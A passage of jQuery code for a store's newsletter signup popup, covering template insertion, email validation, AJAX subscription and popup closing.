				html_1 += '<div class="checkbox"><input type="checkbox" name="disable_popup" />'+text_remove+'</div>';				
			html_1 += '</div>';
		html_1 += '</div>';
	html_1 += '</div>';	
}

function setTemplate(html)
{
	$('body').append('<div class="newsletter-overlay">'+html+'</div>');
	$("#newsletter_popup .checkbox input").uniform();
}

function displaySuccess(message)
{
	successMessage = '';
	successMessage += '<div class="success-message alert alert-success">'+message+'</div>';
	$('body').find('#newsletter_popup .status-message').html(successMessage);	
}

function displayError(message)
{
	/****************** error message *********************/
	errormessage = '';
	errormessage += '<div class="error-message alert alert-danger">'+message+'</div>';
	$('body').find('#newsletter_popup .status-message').html(errormessage);
}

function closePopup()
{
	$('#newsletter_popup, .newsletter-overlay').fadeOut(300, function(){$('#newsletter_popup').remove()});
}

function validateEmail(email)
{
  var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
  return emailReg.test(email);
}

function submitNewsletter()
{
	$('#newsletter_popup.tmnewsletter-autorized .checker > span').hasClass('checked')?status = 1:status = 0;
	email_field = $('#newsletter_popup').find('input');
	email = email_field.val();
	if(!email || !validateEmail(email))
		email_field.css('border-color', 'red');
	else
	{
		$.ajax({
			type:'POST',
			url: baseDir +'modules/tmnewsletter/tmnewsletter-ajax.php',
			data: 'action=sendemail&email='+email+'&status='+status,
			dataType:"json",
			success:function(response) {
				if (response.success_status)
				{
					displaySuccess(response.success_status);
				}
				else
				{
					displayError(response.error_status);
				}
			}
		});
	}
}

function updateDate()
{
	$('#newsletter_popup.tmnewsletter-autorized .checker > span').hasClass('checked')?status = 1:status = 0;
	$.ajax({
		type: 'POST',
		url: baseDir +'modules/tmnewsletter/tmnewsletter-ajax.php',
		async: true,
		cache: false,
		dataType : "json",
		data: 
		{
			action:'updatedate',
			status: status,
		},
		error: function(XMLHttpRequest, textStatus, errorThrown)
		{
			error = "TECHNICAL ERROR: unable to close form.\n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus;
			alert(error);
		}
	});
}